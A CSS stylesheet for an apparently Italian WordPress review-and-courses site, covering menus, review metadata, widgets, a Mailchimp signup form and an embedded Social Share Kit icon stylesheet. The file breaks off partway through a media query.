#secondMenu .current-menu-parent a {
  border-bottom: 5px solid rgb(105, 120, 90);
}
#firstMenu .current-menu-item.special a,
#firstMenu .current-menu-parent.special a,
#secondMenu .current-menu-item.special a,
#secondMenu .current-menu-parent.special a {
  border-bottom: 5px solid rgb(200, 15, 85);
}

.reader {
  display: none;
}

.icon {
  width: 2rem;
  height: 2rem;
  fill: currentColor;
}

.social-box {
  display: flex;
  order: 1;
  margin: 5% 5% 0 0;
  justify-content: flex-end;
}
.social-box a {
  color: rgb(200, 15, 85);
}
.social-box a:hover {
  color: #990b41;
}
.social-box a:not(:last-child) {
  margin-right: 1rem;
}

@media screen and (min-width: 750px) {
  .top {
    margin-top: 0;
  }
  .logo {
    margin-top: -12rem;
  }
}
@media screen and (min-width: 960px) {
  .top {
    margin-bottom: 4rem;
  }
  .logo {
    margin-top: -5rem;
    padding: 0;
    order: 1;
  }
  .top-menu {
    display: flex;
    padding: 0;
    order: 3;
  }
  .cat-menu {
    display: flex;
    padding: 1rem 0 0 0;
    order: 4;
  }
  #firstMenu {
    justify-content: space-between;
  }
  #firstMenu li {
    margin-right: 1px;
  }
  #firstMenu a {
    line-height: 3;
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
    padding-top: 1em;
  }
  #firstMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  #secondMenu {
    justify-content: space-between;
  }
  #secondMenu a {
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
  }
  #secondMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  .icon {
    width: 2.4rem;
    height: 2.4rem;
  }
  .social-box {
    order: 2;
    margin: 3rem 0 -6rem 0;
    width: 34rem;
    align-self: flex-end;
  }
  .social-box a {
    margin: 0 1rem;
  }
}
/* Single */
.meta {
  font: 400 1.2rem "Merriweather Sans", sans-serif;
}

.tags,
.categories {
  font: 400 1.2rem/1.4 "Merriweather Sans", sans-serif;
  margin-bottom: 0.5em;
}
.tags a,
.categories a {
  color: rgb(200, 15, 85);
  text-transform: uppercase;
}
.tags li:not(:last-child):after,
.categories li:not(:last-child):after {
  content: "·";
  margin: 0 0.5em;
}

.single h1 h1 {
  font-size: 2.6rem;
  text-align: center;
}
.single h1 h2 {
  font-size: 2.2rem;
}
.single h1 h3 {
  font-size: 1.8rem;
}
.single h1 h4 {
  font-size: 1.6rem;
}
.single h1 h5, .single h1 h6 {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.single h1 .categories {
  margin-top: 0.5em;
}

@media screen and (min-width: 750px) {
  .single h1 {
    font-size: 3.6rem;
    text-align: left;
  }
  .single h2 {
    font-size: 2.6rem;
  }
  .single h3 {
    font-size: 2rem;
  }
  .single h4 {
    font-size: 1.8rem;
  }
  .single .meta {
    text-align: left;
    font-size: 1.4rem;
  }
  .single .meta:before {
    width: 100%;
  }
}
.container {
  margin: 0 auto;
  max-width: 120rem;
  box-sizing: border-box;
}

main {
  padding: 0 5% 15% 5%;
}

.sidebar {
  padding: 0 5%;
}

@media screen and (min-width: 750px) {
  main {
    max-width: 80rem;
    margin: 0 auto;
  }
  .stream article {
    display: flex;
    justify-content: space-between;
  }
  .stream .cover {
    display: block;
  }
  .stream .cover figure,
  .stream .cover header {
    width: 100%;
  }
  .sidebar {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -webkit-align-content: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: flex-start;
  }
  .widget {
    width: 48%;
  }
}
@media screen and (min-width: 960px) {
  .container {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .container header,
  .container footer {
    width: 100%;
  }
  main {
    margin: 0;
    width: calc(85% - 30rem);
  }
  .sidebar {
    width: 30rem;
    margin-right: 5%;
    padding: 0;
  }
  .widget {
    width: 100%;
  }
}
@media screen and (min-width: 1200px) {
  main {
    padding: 0;
    margin-right: 4rem;
    width: calc(100% - 34rem);
  }
  .sidebar {
    margin: 0;
  }
}
.content a {
  color: rgb(200, 15, 85);
}
.content ul, .content ol, .content dl, .content blockquote {
  margin: 3% 5%;
  padding: 0 2%;
}
.content blockquote {
  border-left: 0.3rem solid rgb(105, 120, 90);
  color: rgb(105, 120, 90);
}
.content figcaption {
  text-align: right;
  color: rgb(105, 120, 90);
  font-size: 1.4rem;
  border-bottom: 1px dotted rgb(105, 120, 90);
  margin: 0;
  padding: 0.5rem 1rem;
}
.content img {
  display: block;
}

.tags, .related {
  margin-top: 5rem;
}

.audio-caption {
  background-color: #e9ece5;
  padding: 1em;
  margin-bottom: 2em;
  font-size: 1.4rem;
}
.audio-caption h4 {
  font-size: 1.6rem;
}

.audio-lenght {
  text-align: right;
}

.review-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.review-header figure {
  width: 25%;
  order: 1;
}
.review-header h1 {
  width: 70%;
  text-align: left;
  order: 2;
  margin: 0;
  font-size: 1.8rem;
}
.review-header .meta {
  order: 3;
  margin: 0 0 3rem 0;
  text-align: left;
}

.term-app .wp-post-image {
  border-radius: 1rem;
}

.review-meta {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  line-height: 1.5;
  margin: 0.5rem 0 1rem 0;
}
.review-meta a {
  color: rgb(200, 15, 85);
}
.review-meta dt {
  font-weight: 700;
  border-bottom: 0.1rem dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  width: 25%;
  margin-right: 5%;
  text-align: right;
  padding: 0.5em 0;
}
.review-meta dd {
  text-align: left;
  border-bottom: 0.1rem dotted rgb(180, 180, 180);
  width: 70%;
  padding: 0.5em 0;
  margin: 0;
}
.review-meta .rating {
  display: block;
  width: 102px;
  height: 20px;
  margin-bottom: -2px;
}
.review-meta .store-label {
  display: none;
}
.review-meta .store-link {
  border-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.review-meta .store-link a {
  width: 33%;
  box-sizing: border-box;
  line-height: 2.5;
  font-size: 1.4rem;
  border-radius: 0.3rem;
  background-color: rgb(105, 120, 90);
  text-align: center;
  color: #fff;
  margin-right: 1px;
}
.review-meta .store-link a:hover {
  background-color: #505b44;
}
.review-meta .store-icon {
  width: 100%;
  max-height: 4rem;
}

.flex-video {
  position: relative;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
  margin-bottom: 5%;
}
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-footer {
  margin-top: 5rem;
}
.single-footer h2 {
  font-size: 1.8rem;
  margin-bottom: 1.2em;
  padding-bottom: 1em;
  border-bottom: 1px dotted rgb(200, 15, 85);
  color: rgb(200, 15, 85);
  width: 100%;
}

@media screen and (min-width: 960px) {
  .review-header {
    margin-bottom: 2rem;
  }
  .review-header h1 {
    order: 1;
    width: 100%;
    font-size: 3.2rem;
    margin-bottom: 1em;
  }
  .review-header figure {
    order: 2;
    width: 30%;
  }
  .review-header .meta {
    width: 67%;
  }
  .review-meta {
    justify-content: flex-end;
    margin: 0;
  }
  .review-meta dt {
    width: 25%;
  }
  .review-meta dd {
    width: 70%;
  }
  .review-meta .store-label {
    display: block;
    border-bottom: none;
    padding-top: 1.2rem;
  }
  .review-meta .store-link {
    width: 70%;
    justify-content: flex-start;
  }
  .post-meta {
    order: 4;
  }
}
.widget {
  margin-bottom: 3rem;
}

.widget h2 {
  text-align: center;
  font-size: 1.8rem;
  line-height: 4.4rem;
  margin: 0 0 1em 0;
  color: rgb(200, 15, 85);
  border-top: 1px solid #ee1c6b;
  border-bottom: 1px solid #ee1c6b;
}

.primopiano h2 {
  background-color: #8EAD6B;
}

.sideMenu {
  padding: 0 1rem 1rem 1rem;
  background-color: #ee1c6b;
}
.sideMenu li {
  display: block;
  margin: 0;
}
.sideMenu li a {
  padding: 1rem;
  border-bottom: 0.1rem solid #f57ba9;
  display: block;
  color: rgb(200, 15, 85);
  line-height: 1.2;
}
.sideMenu li a:hover {
  color: rgb(200, 15, 85);
}
.sideMenu li:last-child a {
  border-bottom: none;
}

.sideFeatured {
  background-color: rgb(105, 120, 90);
}
.sideFeatured .sideMenu {
  background-color: rgb(105, 120, 90);
}
.sideFeatured h2 {
  background-color: rgb(105, 120, 90);
}
.sideFeatured li a {
  color: rgb(105, 120, 90);
  border-bottom-color: rgb(105, 120, 90);
}

.specials .boxed {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background-color: rgb(105, 120, 90);
  padding: 5% 5% 0 5%;
}
.specials h2 {
  background-color: rgb(105, 120, 90);
}
.specials article {
  width: 47.5%;
  margin-bottom: 5%;
}
.specials h3 {
  font: 400 1.2rem/1 "Merriweather Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
}

.searchReviews {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.searchReviews input[type=search] {
  width: calc(100% - 6rem);
  margin-right: 1rem;
}
.searchReviews input[type=submit] {
  width: 5rem;
  text-align: center;
  padding: 1.2rem;
}
.searchReviews input[type=radio] {
  vertical-align: text-bottom;
  -webkit-appearance: none;
  border: 1px solid rgb(180, 180, 180);
  width: 1.4rem;
  height: 1.4rem;
  display: inline-block;
  line-height: 1;
  cursor: pointer;
}
.searchReviews input[type=radio]:checked {
  background-color: rgb(200, 15, 85);
}
.searchReviews label {
  padding: 0 0.7rem 0 0.3rem;
  cursor: pointer;
  font-size: 1.2rem;
  text-transform: uppercase;
}

.alignnone,
.aligncenter {
  max-width: 100%;
  margin: 2.5% auto;
}

.gallery {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}

.gallery-columns-2 figure {
  width: 49%;
}

.gallery-columns-3 figure {
  width: 33%;
}

.gallery-columns-4 figure {
  width: 49%;
}

.stream {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.stream .index-header {
  margin-bottom: 2rem;
}
.stream .index-header h1 {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.5;
  border-bottom: 1px dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  margin-bottom: 2rem;
}
.stream .index-header h2 {
  font-size: 1.8rem;
}
.stream article {
  margin-bottom: 3rem;
}
.stream article figure {
  width: 30%;
  margin: 0 5% 2rem 0;
  float: left;
}
.stream article h2, .stream article h3 {
  font-size: 2rem;
  margin: 0;
}
.stream article .meta {
  margin: 1rem 0;
  padding: 1rem 0 0 0;
  border-top: 1px dotted rgb(105, 120, 90);
  font-size: 1.4rem;
}
.stream article .post-type {
  display: block;
  color: rgb(200, 15, 85);
  text-transform: uppercase;
  font-size: 1.2rem;
  line-height: 3;
}
.stream article p {
  clear: left;
}

@media screen and (min-width: 750px) {
  .stream .index-header {
    margin-bottom: 5rem;
  }
  .stream article h2 {
    font-size: 2.4rem;
  }
  .stream article .post-type {
    display: inline;
  }
  .stream article .post-type:after {
    content: " • ";
    color: rgb(80, 80, 80);
  }
  .stream .meta:before {
    width: 100%;
  }
  .featured {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem;
  }
  .featured h1 {
    width: 100%;
  }
}
@media screen and (min-width: 960px) {
  .featured {
    padding: 0 2rem 2rem 2rem;
    background-color: #ee1c6b;
  }
  .featured article figure {
    width: 33%;
  }
  .featured article header {
    width: 63%;
  }
  .featured h2 a {
    font-size: 2.8rem;
  }
}
.users {
  text-align: center;
}
.users .avatar {
  border-radius: 50%;
  width: 40%;
  height: auto;
  max-width: 15rem;
  margin: 0 auto 3% auto;
  border: 3px solid rgb(105, 120, 90);
  display: block;
}
.users h2 {
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}
.users .founder,
.users .author {
  padding-bottom: 1rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid rgb(180, 180, 180);
}
.users .founder h2 {
  color: rgb(200, 15, 85);
}
.users .author-link {
  padding: 1rem;
  border: 1px solid rgb(200, 15, 85);
  border-radius: 0.5rem;
  display: inline-block;
  margin: 2rem auto;
  color: rgb(200, 15, 85);
}

@media screen and (min-width: 960px) {
  .users {
    text-align: left;
  }
  .users h1 {
    margin-bottom: 3rem;
  }
  .users .avatar {
    margin: 0 3% 2% 0;
    float: left;
  }
  .users div:after {
    content: "";
    clear: both;
    display: table;
  }
  .users .author-link {
    margin: 2rem 0;
  }
}
.navigation {
  padding: 0 0 4rem 0;
  display: flex;
  justify-content: space-around;
}

.page-navigation a {
  display: block;
  color: rgb(200, 15, 85);
}
.page-navigation div {
  line-height: 0;
}
.page-navigation .nav-next .icon,
.page-navigation .nav-prev .icon {
  height: 3rem;
  width: 3rem;
  padding: 1rem;
  background: rgb(200, 15, 85);
  color: #fff;
  display: inline-block;
  margin: 0 1rem 0 0;
  border-radius: 50%;
  vertical-align: middle;
}
.page-navigation .nav-next .icon {
  margin: 0 0 0 1rem;
}

button,
input[type=text],
input[type=email],
input[type=search],
input[type=submit],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font: 1.6rem/1 "Merriweather Sans", sans-serif;
  margin: 0 0 1rem 0;
  padding: 1.2rem 1.2rem 0.8rem 1.2rem;
  display: block;
  color: rgb(80, 80, 80);
  border: 1px solid rgb(180, 180, 180);
  border-radius: 0.5rem;
  box-shadow: none;
  box-sizing: border-box;
  width: 100%;
}

input[type=checkbox], input[type=radio] {
  display: inline;
}

input[type=text]:focus,
input[type=search]:focus,
textarea:focus,
select:focus {
  border: 1px solid rgb(180, 180, 180);
  box-shadow: inset 0 0 0.5rem rgb(180, 180, 180);
  outline: 0;
}

textarea {
  height: 15vh;
  min-height: 10rem;
}

button,
input[type=submit],
input[type=reset] {
  background: rgb(105, 120, 90);
  border-color: rgb(105, 120, 90);
  cursor: pointer;
  color: #fff;
  padding: 1.2rem 2rem;
  width: auto;
}
button:hover,
input[type=submit]:hover,
input[type=reset]:hover {
  background: #839471;
}

.widget_about p {
  text-align: center;
}

.aboutNav {
  text-align: center;
}
.aboutNav li {
  margin: 0.2rem 0 0 0;
  display: inline;
}
.aboutNav li:not(:last-child):after {
  content: "·";
  margin: 0 0.5rem;
}
.aboutNav a {
  color: rgb(200, 15, 85);
}

.widget_menu ul {
  padding: 0;
  margin: 0;
}
.widget_menu li {
  display: block;
  margin: 0 0 0.1rem 0;
}
.widget_menu li a {
  padding: 1rem 2rem;
  background: #e9ece5;
  display: block;
  color: rgb(105, 120, 90);
}

.footer {
  font-size: 1.2rem;
  padding: 5%;
}
.footer nav {
  margin-bottom: 1rem;
  border-top: 1px solid rgb(105, 120, 90);
  border-bottom: 1px solid rgb(105, 120, 90);
}
.footer nav ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 5%;
}
.footer nav li {
  margin: 1rem 0;
  padding: 0 2rem;
  border-right: 1px solid rgb(220, 220, 220);
}
.footer nav li:last-child {
  border: 0;
}

.imprint {
  text-align: center;
  padding: 0 5%;
}

@media screen and (min-width: 550px) {
  .footer {
    padding: 10% 0 0 0;
    font-size: 1.2rem;
  }
  .footer nav {
    margin-bottom: 2rem;
  }
  .footer nav ul {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    padding: 0;
  }
  .footer nav li:last-child {
    padding-right: 0;
  }
  .imprint {
    text-align: left;
    padding: 0;
  }
}
@media screen and (min-width: 1200px) {
  .footer nav ul {
    padding: 0;
  }
  .imprint {
    padding: 0;
  }
}
/* Corsi */
.corsi {
  width: 100%;
  min-width: 100%;
  box-sizing: border-box;
}
.corsi h1,
.corsi h2,
.corsi h3 {
  font-family: "Roboto Slab";
  font-weight: 700;
  line-height: 1.1;
}
.corsi .content {
  margin: 3vh 0;
}

.logo-corsi {
  max-width: 45rem;
  margin-top: -3%;
}

.shoulder {
  margin-bottom: 3vh;
}
.shoulder h2,
.shoulder h3 {
  font-size: 1.8rem;
  line-height: 2.4rem;
  color: rgb(180, 180, 180);
}
.shoulder h3 {
  font-weight: lighter;
}

.corsi-index h2 {
  color: rgb(200, 15, 85);
}
.corsi-index ul {
  padding: 0;
}
.corsi-index button {
  background-color: rgb(200, 15, 85);
  border: 0;
}

.corsi-info {
  border-top: 1px solid rgb(180, 180, 180);
  padding-top: 5vh;
}
.corsi-info h2:first-child {
  color: rgb(200, 15, 85);
}

.corsi-log {
  margin: 4rem 0;
}
.corsi-log h2 {
  font-size: 2.4rem;
  text-align: center;
}
.corsi-log h3 {
  font-size: 1.8rem;
  color: #fff;
  line-height: 1;
  margin: 0;
}
.corsi-log h4 {
  font-size: 1.6rem;
  color: #000;
  margin: 0 0 1rem 0;
}
.corsi-log dl {
  margin: 0;
  padding: 0;
}
.corsi-log dt {
  background-color: rgb(105, 120, 90);
  color: #fff;
  padding: 0.666rem;
}
.corsi-log dd {
  padding: 1rem 0;
  margin-bottom: 4rem;
  line-height: 1.3;
}
.corsi-log dd p {
  font-size: 1.4rem;
}
.corsi-log p {
  margin: 0;
}
.corsi-log .future dt {
  background-color: rgb(200, 15, 85);
}
.corsi-log time {
  display: block;
  color: rgb(200, 15, 85);
  margin-bottom: 0.2em;
  font-size: 1.6rem;
}
.corsi-log .read-more {
  margin-top: 0.5em;
}

.promo-box {
  margin-top: 5%;
}

.home .promo-box {
  margin: 0 0 5rem 0;
}

.promo-banner {
  margin: 2rem 0;
}

@media screen and (min-width: 1200px) {
  .logo-corsi {
    margin-left: 0;
  }
  .corsi header {
    position: relative;
  }
  .corsi header h1 {
    position: absolute;
    top: 6rem;
    left: 4rem;
    color: #000;
    font-size: 3.6rem;
    width: 40%;
  }
  .corsi .content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 5vh 0;
  }
  .shoulder {
    width: calc(33% - 3rem);
  }
  .shoulder h2 {
    font-size: 2.4rem;
    line-height: 3.6rem;
  }
  .shoulder h3 {
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: lighter;
  }
  .corsi-index {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: calc(67% - 3rem);
  }
  .corsi-index article {
    width: calc(50% - 3rem);
  }
  .corsi-info {
    display: flex;
    width: 100%;
    justify-content: space-between;
  }
  .corsi-info article {
    width: calc(33.333% - 3rem);
  }
  .corsi-log {
    margin: 3rem 0;
  }
  .corsi-log dl {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .corsi-log .log {
    width: 30%;
  }
  .corsi-log h2 {
    width: 100%;
    font-size: 3.6rem;
  }
  .corsi-log h3 {
    font-size: 1.8rem;
    line-height: 1;
  }
  .corsi-log h4 {
    font-size: 1.6rem;
  }
  .corsi-log dt {
    padding: 0.666em;
  }
  .corsi-log dd {
    padding: 2rem 0;
    margin-bottom: 2rem;
  }
  .corsi-log dd p {
    font-size: 1.6rem;
  }
  .promo-box {
    display: flex;
    justify-content: space-between;
  }
  .promo-box aside {
    box-sizing: border-box;
    width: 47.5%;
  }
  .promo-banner {
    margin: 0;
  }
}
#mc_embed_signup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 10rem;
  padding: 2%;
  text-align: center;
  width: 100%;
  background-color: rgb(105, 120, 90);
  box-sizing: border-box;
}
#mc_embed_signup h3 {
  font-size: 1.4rem;
  color: #fff;
  font-weight: 400;
}
#mc_embed_signup #mc_embed_signup_scroll {
  display: flex;
}
#mc_embed_signup #mce-EMAIL,
#mc_embed_signup #mc-embedded-subscribe {
  font-size: 1.4rem;
  line-height: 1;
  box-sizing: border-box;
  padding: 0.5em 0.7em 0.4em 0.7em;
  margin: 0;
  outline: none;
  border-color: #5c694f;
}
#mc_embed_signup #mce-EMAIL::placeholder,
#mc_embed_signup #mc-embedded-subscribe::placeholder {
  line-height: 1.4rem;
}
#mc_embed_signup #mc-embedded-subscribe {
  padding: 0.6em 0.7em 0.5em 0.7em;
  margin-left: 0.7em;
  background-color: #768765;
}

@media (min-width: 750px) {
  #mc_embed_signup_scroll {
    flex-wrap: wrap;
  }
  #mc_embed_signup {
    position: static;
    padding: 3% 5%;
    height: auto;
    width: 47.5%;
  }
  #mc_embed_signup h3 {
    font-size: 1.8rem;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 1em;
  }
  #mc_embed_signup #mce-EMAIL,
  #mc_embed_signup #mc-embedded-subscribe {
    font-size: 1.6rem;
    line-height: 1;
    margin: 0 0 1em 0;
  }
  #mc_embed_signup .clear {
    margin: auto;
  }
  .sidebar #mc_embed_signup {
    margin-top: 0;
    width: 100%;
  }
  .sidebar #mc-embedded-subscribe {
    padding: 1.2rem;
  }
  .sidebar #mc_embed_signup .response {
    font-size: 1.4rem;
  }
  .mentions {
    text-align: center;
  }
}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face {
  font-family: "social-share-kit";
  src: url("fonts/social-share-kit.eot");
  src: url("fonts/social-share-kit.eot?#iefix") format("embedded-opentype"), url("fonts/social-share-kit.woff") format("woff"), url("fonts/social-share-kit.ttf") format("truetype"), url("fonts/social-share-kit.svg#social-share-kit") format("svg");
  font-weight: normal;
  font-style: normal;
}
.ssk:before {
  display: inline-block;
  font-family: "social-share-kit" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ssk-facebook:before {
  content: "a";
  text-indent: 4px;
  margin-right: -4px;
}

.ssk-twitter:before {
  content: "b";
}

.ssk-google-plus:before {
  content: "v";
}

.ssk-google-plus-old:before {
  content: "c";
}

.ssk-email:before {
  content: "d";
  top: -1px;
  position: relative;
}

.ssk-pinterest:before {
  content: "e";
}

.ssk-tumblr:before {
  content: "f";
}

.ssk-linkedin:before {
  content: "g";
}

.ssk-github:before {
  content: "h";
}

.ssk-vk:before {
  content: "i";
}

.ssk-instagram:before {
  content: "j";
}

.ssk-amazon:before {
  content: "k";
}

.ssk-skype:before {
  content: "s";
}

.ssk-youtube:before {
  content: "x";
}

.ssk-vimeo:before {
  content: "u";
}

.ssk-ebay:before {
  content: "p";
}

.ssk-apple:before {
  content: "l";
}

.ssk-behance:before {
  content: "q";
}

.ssk-dribble:before {
  content: "n";
}

.ssk-android:before {
  content: "o";
}

.ssk-whatsapp:before {
  content: "m";
}

.ssk-reddit:before {
  content: "r";
}

.ssk-reddit2:before {
  content: "t";
}

.ssk {
  background-color: #757575;
  color: white;
  display: inline-block;
  font-size: 22px;
  line-height: 1px;
  margin-right: 2px;
  margin-bottom: 2px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  transition: background-color 0.1s;
  -webkit-transition: background-color 0.1s;
  -moz-transition: background-color 0.1s;
  -ms-transition: background-color 0.1s;
  -o-transition: background-color 0.1s;
}

.ssk:before, .ssk .glyphicon, .ssk .fa {
  position: relative;
  font-size: 22px;
  top: 0;
  vertical-align: middle;
}

.ssk.ssk-xs, .ssk-xs > .ssk {
  padding: 4px;
}

.ssk.ssk-xs:before, .ssk-xs > .ssk:before, .ssk.ssk-xs .glyphicon, .ssk-xs > .ssk .glyphicon, .ssk.ssk-xs .fa, .ssk-xs > .ssk .fa {
  font-size: 15px;
}

.ssk.ssk-sm, .ssk-sm > .ssk {
  padding: 5px;
}

.ssk.ssk-sm:before, .ssk-sm > .ssk:before, .ssk.ssk-sm .glyphicon, .ssk-sm > .ssk .glyphicon, .ssk.ssk-sm .fa, .ssk-sm > .ssk .fa {
  font-size: 20px;
}

.ssk.ssk-lg, .ssk-lg > .ssk {
  padding: 9px;
}

.ssk.ssk-lg:before, .ssk-lg > .ssk:before, .ssk.ssk-lg .glyphicon, .ssk-lg > .ssk .glyphicon, .ssk.ssk-lg .fa, .ssk-lg > .ssk .fa {
  font-size: 28px;
}

.ssk:last-child {
  margin-right: 0;
}

.ssk:hover {
  background-color: #424242;
}

.ssk:hover, .ssk:focus {
  color: #fff;
  text-decoration: none;
}

.ssk.ssk-round, .ssk-round .ssk {
  border-radius: 50%;
}

.ssk.ssk-round:before, .ssk-round .ssk:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk.ssk-rounded, .ssk-rounded .ssk {
  border-radius: 15%;
}

.ssk.ssk-icon {
  color: #757575;
  padding: 2px;
  font-size: 24px;
}

.ssk.ssk-icon, .ssk.ssk-icon:hover {
  background-color: transparent;
}

.ssk.ssk-icon:hover {
  color: #424242;
}

.ssk.ssk-icon.ssk-xs, .ssk-xs > .ssk.ssk-icon {
  font-size: 16px;
}

.ssk.ssk-icon.ssk-sm, .ssk-sm > .ssk.ssk-icon {
  font-size: 20px;
}

.ssk.ssk-icon.ssk-lg, .ssk-lg > .ssk.ssk-icon {
  font-size: 28px;
}

.ssk.ssk-text {
  overflow: hidden;
  font-size: 17px;
  line-height: normal;
  padding-right: 10px;
}

.ssk.ssk-text:before, .ssk.ssk-text .glyphicon, .ssk.ssk-text .fa {
  margin: -7px 10px -7px -7px;
  padding: 7px;
  background-color: rgba(0, 0, 0, 0.15);
  vertical-align: bottom;
  text-indent: 0;
}

.ssk-block .ssk.ssk-text {
  display: block;
  margin-right: 0;
  text-align: left;
}

.ssk.ssk-text.ssk-xs, .ssk-xs > .ssk.ssk-text {
  font-size: 12px;
  padding-right: 6px;
}

.ssk.ssk-text.ssk-xs:before, .ssk-xs > .ssk.ssk-text:before, .ssk.ssk-text.ssk-xs .glyphicon, .ssk-xs > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-xs .fa, .ssk-xs > .ssk.ssk-text .fa {
  margin: -4px 6px -4px -4px;
  padding: 4px;
}

.ssk.ssk-text.ssk-sm, .ssk-sm > .ssk.ssk-text {
  font-size: 16px;
  padding-right: 7px;
}

.ssk.ssk-text.ssk-sm:before, .ssk-sm > .ssk.ssk-text:before, .ssk.ssk-text.ssk-sm .glyphicon, .ssk-sm > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-sm .fa, .ssk-sm > .ssk.ssk-text .fa {
  margin: -5px 7px -5px -5px;
  padding: 5px;
}

.ssk.ssk-text.ssk-lg, .ssk-lg > .ssk.ssk-text {
  font-size: 22px;
  padding-right: 13px;
}

.ssk.ssk-text.ssk-lg:before, .ssk-lg > .ssk.ssk-text:before, .ssk.ssk-text.ssk-lg .glyphicon, .ssk-lg > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-lg .fa, .ssk-lg > .ssk.ssk-text .fa {
  margin: -9px 13px -9px -9px;
  padding: 9px;
}

.ssk-group, .ssk-sticky {
  font-size: 0;
}

.ssk-sticky {
  top: 0;
  position: fixed;
  z-index: 2000;
}

.ssk-sticky .ssk {
  transition: padding 0.1s ease-out;
  -webkit-transition: padding 0.1s ease-out;
  -moz-transition: padding 0.1s ease-out;
  -ms-transition: padding 0.1s ease-out;
  -o-transition: padding 0.1s ease-out;
  margin: 0;
}

@media (min-width: 768px) {
  .ssk-sticky.ssk-left .ssk, .ssk-sticky.ssk-right .ssk {
    display: block;
    clear: both;
  }
  .ssk-sticky.ssk-left.ssk-center, .ssk-sticky.ssk-right.ssk-center {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  .ssk-sticky.ssk-left {
    left: 0;
  }
  .ssk-sticky.ssk-left .ssk {
    float: left;
  }
  .ssk-sticky.ssk-left .ssk:hover {
    padding-left: 15px;
  }
  .ssk-sticky.ssk-right {
    right: 0;
  }
  .ssk-sticky.ssk-right .ssk {
    float: right;
  }
  .ssk-sticky.ssk-right .ssk:hover {
    padding-right: 15px;
  }
}
.ssk-sticky.ssk-bottom {
  font-size: 0;
  top: auto;
  bottom: 0;
}

.ssk-sticky.ssk-bottom.ssk-center {
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}

.ssk-sticky.ssk-bottom .ssk {
  vertical-align: bottom;
}

.ssk-sticky.ssk-bottom .ssk:hover {
  padding-bottom: 15px;
}

.ssk-sticky.ssk-round.ssk-xs .ssk:hover {
  padding: 8px;
}

.ssk-sticky.ssk-round.ssk-sm .ssk:hover {
  padding: 9px;
}

.ssk-sticky.ssk-round .ssk:hover {
  padding: 11px;
}

.ssk-sticky.ssk-round.ssk-lg .ssk:hover {
  padding: 13px;
}

@media (max-width: 767px) {
  .ssk-sticky {
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    display: flex !important;
    flex-direction: row;
    flex-wrap: nowrap;
  }
  .ssk-sticky.ssk-sticky-hide-xs {
    display: none !important;
  }
  .ssk-sticky .ssk {
    flex: 1;
    width: auto;
  }
  .ssk-sticky .ssk .ssk-num {
    display: none;
  }
}
.ssk-count {
  padding-top: 20px;
}

.ssk-count .ssk {
  position: relative;
}

.ssk-count .ssk-num {
  border-radius: 4px;
  color: #8f8f8f;
  background-color: rgba(50, 50, 50, 0.03);
  display: block;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -20px;
}

@media (min-width: 768px) {
  .ssk-count.ssk-sticky {
    padding-top: 0;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num, .ssk-count.ssk-sticky.ssk-right .ssk-num {
    top: 20%;
    background-color: transparent;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num {
    left: 100%;
    margin-left: 5px;
  }
